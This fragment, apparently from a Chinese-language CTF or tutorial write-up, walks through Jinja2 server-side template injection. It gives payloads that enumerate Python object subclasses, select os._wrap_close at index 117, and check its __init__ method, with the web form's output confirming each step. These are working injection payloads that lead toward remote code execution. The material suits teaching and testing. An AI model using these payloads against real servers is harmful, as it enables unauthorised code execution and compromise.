 随意表示任意一个字符串类来进行查询而已
{{''.__class__.__base__.__subclasses__()}}
{{''.__class__.__base__.__subclasses__()[117]}}
找到刚才那个类的父类下的所有类，并且用第118个
因为是从0开始计算，所以这里是117
{{''.__class__.__base__.__subclasses__()[117].__init__}}
看这个魔术方法是否重载
First name:
Submit
Hello <function _wrap_close.__init__ at 0x7fb5a1c6d9d8>!
没有出现wrapper字眼，说明已经重载
可以使用